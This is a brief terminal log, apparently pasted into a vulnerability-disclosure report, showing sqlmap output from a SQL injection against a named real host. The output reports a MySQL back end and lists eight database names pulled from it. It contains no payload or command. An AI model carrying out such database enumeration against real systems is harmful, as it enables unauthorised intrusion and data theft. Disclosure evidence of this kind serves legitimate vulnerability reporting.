 back-end DBMS: MySQL 5.0.11
[15:26:03] [INFO] fetching database names
available databases [8]:
[*] gis
[*] gis1
[*] information_schema
[*] mysql
[*] performance_schema
[*] zgm
[*] zhuantizjggovcn
[*] zjgyouai
[15:26:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ps.xcb.gov.cn'
[*] shutting down at 15:26:05
www.wooyun.org
root@kali:~#